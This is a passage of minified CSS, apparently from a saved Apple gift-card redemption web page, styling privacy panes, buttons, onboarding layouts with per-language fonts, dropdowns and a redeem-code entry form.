;--sk-swatch-fill-gray-secondary:#6e6e73;--sk-swatch-fill-gray-tertiary:#424245;--sk-swatch-fill-gray:#f5f5f7;--sk-swatch-fill-green-secondary:#002b03;--sk-swatch-fill-green:#03a10e;--sk-swatch-fill-orange-secondary:#290d00;--sk-swatch-fill-orange:#f56300;--sk-swatch-fill-red-secondary:#300;--sk-swatch-fill-red:#ff3037;--sk-swatch-fill-secondary:#161617;--sk-swatch-fill-tertiary:#1d1d1f;--sk-swatch-fill-yellow-secondary:#2b2000;--sk-swatch-fill-yellow:#ad8200;--sk-swatch-fill:#000;--sk-swatch-glyph-blue:#2997ff;--sk-swatch-glyph-gray-secondary-alt:#d2d2d7;--sk-swatch-glyph-gray-secondary:#86868b;--sk-swatch-glyph-gray-tertiary:#6e6e73;--sk-swatch-glyph-gray:#f5f5f7;--sk-swatch-glyph-green:#03a10e;--sk-swatch-glyph-orange:#ff791b;--sk-swatch-glyph-red:#ff3037;--sk-swatch-glyph:#fff;--sk-swatch-productred:#af1e2d}
</file>
<file: apple_files/redeem-views-RedeemCodeEntry-vue.1a9f7217.css>
.gdpr-panes{max-width:480px;margin:auto;text-align:center}.gdpr-panes__icon{width:30px;content:url(/static-commerce/img/privacy.cdd37a86.svg);display:inline-block}.theme-dark .gdpr-panes__icon{content:url(/static-commerce/img/privacy-dark.90d9528d.svg)}.gdpr-panes__text{color:#86868b}.theme-dark .gdpr-panes__text{color:#d2d2d7}.gdpr-panes__text--account{margin-top:.75rem}.gdpr-panes__link{white-space:nowrap}.theme-music .gdpr-panes__icon{height:30px;width:30px;background-color:var(--music-key-color);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(/static-commerce/img/privacy.cdd37a86.svg);mask-image:url(/static-commerce/img/privacy.cdd37a86.svg);content:unset;display:inline-block}.theme-music .gdpr-panes__link{color:var(--music-key-color)}.theme-podcasts .gdpr-panes__icon{height:30px;width:30px;background-color:var(--sk-body-link-color);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(/static-commerce/img/privacy.cdd37a86.svg);mask-image:url(/static-commerce/img/privacy.cdd37a86.svg);content:unset;display:inline-block}.theme-podcasts .gdpr-panes__link{color:var(--sk-body-link-color)}.form-alert--warning[data-v-5162da96]{color:#ad8200;border-color:#ad8200}.theme-dark .form-alert.is-error[data-v-5162da96]{color:#f5f5f7}.theme-dark .form-alert--warning[data-v-5162da96]{background-color:#1d1d1f}.form-alert-text[data-v-5162da96]{margin:0}.web-button-form{position:relative}.web-button-form--rectangle.button{border-radius:8px}.web-button-form:focus{outline:auto}.web-button-form__loading-spinner{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.theme-dark .web-button-form__loading-spinner+.web-button-form__text--hide,.web-button-form__loading-spinner+.web-button-form__text--hide{color:transparent}.theme-music .web-button-form--primary,.theme-music .web-button-form--primary:disabled,.theme-music .web-button-form--primary:disabled:hover,.theme-music .web-button-form--primary:hover,.theme-music.theme-dark .web-button-form--primary,.theme-music.theme-dark .web-button-form--primary:disabled,.theme-music.theme-dark .web-button-form--primary:disabled:hover,.theme-music.theme-dark .web-button-form--primary:hover{background:#fa233b;border-color:#fa233b}.theme-podcasts.theme-dark .web-button-form--primary{background:#9c5af2;border-color:#9c5af2}.theme-podcasts.theme-dark .web-button-form--primary:hover{background:#d997ff;border-color:#d997ff}.theme-podcasts.theme-dark .web-button-form--primary:active{background:#ca88ff;border-color:#ca88ff}.theme-podcasts.theme-dark .web-button-form--primary:disabled{background:rgba(156,90,242,.5);border-color:rgba(156,90,242,.5)}.theme-podcasts .web-button-form--primary{background:#7224d8;border-color:#7224d8}.theme-podcasts .web-button-form--primary:hover{background:#4200a8;border-color:#4200a8}.theme-podcasts .web-button-form--primary:active{background:#5103b7;border-color:#5103b7}.theme-podcasts .web-button-form--primary:disabled{background:rgba(114,36,216,.35);border-color:rgba(114,36,216,.35)}.theme-podcastsconnect .web-button-form,.theme-podcastsconnect .web-button-form:disabled,.theme-podcastsconnect .web-button-form:disabled:hover,.theme-podcastsconnect .web-button-form:hover,.theme-podcastsconnect.theme-dark .web-button-form,.theme-podcastsconnect.theme-dark .web-button-form:disabled,.theme-podcastsconnect.theme-dark .web-button-form:disabled:hover,.theme-podcastsconnect.theme-dark .web-button-form:hover{background:#7d50df;border-color:#7d50df}.theme-podcastsconnect .button-secondary{color:#fff}.layout-onboarding{text-align:center;width:100%;max-width:480px;margin:0 auto}.layout-onboarding--no-body .layout-onboarding__title{margin-bottom:32px}.layout-onboarding--no-body .layout-onboarding__body{display:none}.layout-onboarding--no-body .layout-onboarding__gdpr{flex:1 0 auto}.layout-onboarding__title{margin-bottom:16px}.layout-onboarding__subtitle{margin-bottom:28px;color:#6e6e73}.layout-onboarding__subtitle__text{font-size:24px;line-height:1.3334133333;font-weight:400;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(ko){line-height:1.4584133333;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.layout-onboarding__subtitle__text{font-size:21px;line-height:1.381002381;font-weight:400;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(ja){line-height:1.3334033333;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(ko){line-height:1.5238095238;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.layout-onboarding__subtitle__text:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.theme-dark .layout-onboarding__subtitle{color:#86868b}.theme-podcasts .layout-onboarding__subtitle{margin-bottom:23px}.theme-podcasts .layout-onboarding__subtitle__text{font-size:21px;line-height:1.381002381;font-weight:400;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(ja){line-height:1.3334033333;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(ko){line-height:1.5238095238;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:734px){.theme-podcasts .layout-onboarding__subtitle__text{font-size:19px;line-height:1.4211026316;font-weight:400;letter-spacing:.012em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(ja){line-height:1.3684410526;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(ko){line-height:1.5263157895;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(th){line-height:1.3684410526;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.theme-podcasts .layout-onboarding__subtitle__text:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.layout-onboarding__subtitle:empty,.layout-onboarding__title:empty{display:none}.layout-onboarding__body{flex:1 0 auto}.layout-onboarding__body-bottom{margin-bottom:32px}.layout-onboarding__button-container{display:flex;width:100%;max-width:400px;margin:auto}.layout-onboarding__button{flex:1 0 auto}.is-rtl .layout-onboarding__button+.layout-onboarding__button{margin-right:12px}.is-ltr .layout-onboarding__button+.layout-onboarding__button{margin-left:12px}.page-container-buttons{display:flex;align-items:center;justify-content:flex-end;gap:.5rem}[data-modal-alert] .page-container-buttons{padding:0;background:none}[data-modal-alert] .page-container-buttons__button{flex:1}@media only screen and (max-width:734px){[data-modal-alert] .page-container-buttons{flex-direction:column}[data-modal-alert] .page-container-buttons__button{flex:none;width:80%}}.page-container{width:100%;margin:0 auto;max-width:1034px}.cc-modal .page-container .page-container{padding:0!important}.page-container--narrow{max-width:480px}.page-container--full-height{height:100%;margin:auto;flex-grow:1}.page-container--padded{padding:2rem 1rem}.page-container--padded.page-container--modal{padding:50px 40px 20px}.page-container--padded.page-container--modal.page-container--full-height{padding-bottom:30px}.fin-form__errors[data-v-b43df49a]{margin-bottom:1rem}.fin-dropdown-options{border-bottom-left-radius:12px;border-bottom-right-radius:12px;min-height:1em;padding:0 4px 4px 4px;margin:0 -4px;overflow-y:hidden;position:absolute;top:55px;width:calc(100% + 8px);z-index:9}.theme-dark .fin-dropdown-options{border-color:#424245}.fin-dropdown-options__list{background-color:#fff;border-bottom-left-radius:12px;border-bottom-right-radius:12px;box-shadow:0 0 0 4px #66b1fc;margin:0}.theme-dark .fin-dropdown-options__list{background-color:#000;box-shadow:0 0 0 4px #145faa}.theme-dark .modal-container .fin-dropdown-options__list{background-color:#222}.fin-dropdown-options__item{padding:12px 1rem;border:1px solid #0071e3;border-bottom-color:#d2d2d7;border-top-color:#d2d2d7;list-style:none;cursor:pointer}.is-rtl .fin-dropdown-options__item{text-align:right}.is-ltr .fin-dropdown-options__item{text-align:left}.fin-dropdown-options__item:not(.fin-dropdown-options__item:first-of-type){border-top:none}.theme-dark .fin-dropdown-options__item{border-top-color:#424245;border-bottom-color:#424245}.fin-dropdown-options__item:last-of-type{border-bottom-color:#0071e3;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.theme-dark .fin-dropdown-options__item:last-of-type{border-bottom-color:#0071e3}.fin-dropdown-options__item--active{background-color:#006dc7;color:#fff}.form-textbox.fin-input--is-expanded{border-radius:11px;border-width:1px}.form-textbox-input{background-color:transparent}.is-rtl .form-textbox-input{text-align:right}.is-ltr .form-textbox-input{text-align:left}.theme-dark .modal-container .form-textbox-input{background-color:#222}.is-error .form-textbox-input--error-without-message{margin-bottom:.82353rem}.fin-input--is-expanded .form-textbox-input{max-height:56px;border-bottom-left-radius:0;border-bottom-right-radius:0}.is-rtl .form-textbox-label{left:auto}.is-ltr .form-textbox-label{right:auto}.is-rtl .form-textbox-label{right:1rem}.is-ltr .form-textbox-label{left:1rem}.is-rtl .is-error .form-message-wrapper:before{padding-left:.6em}.is-ltr .is-error .form-message-wrapper:before{padding-right:.6em}.redeem-code-entry__apple-icon{fill:#6e6e73;height:55px;margin-bottom:16px}.theme-dark .redeem-code-entry__apple-icon{fill:#86868b}.is-rtl .redeem-code-entry__form{text-align:right}.is-ltr .redeem-code-entry__form{text-align:left}@media screen and (min-width:801px){.redeem-code-entry__apple-icon{display:none}}
</file>
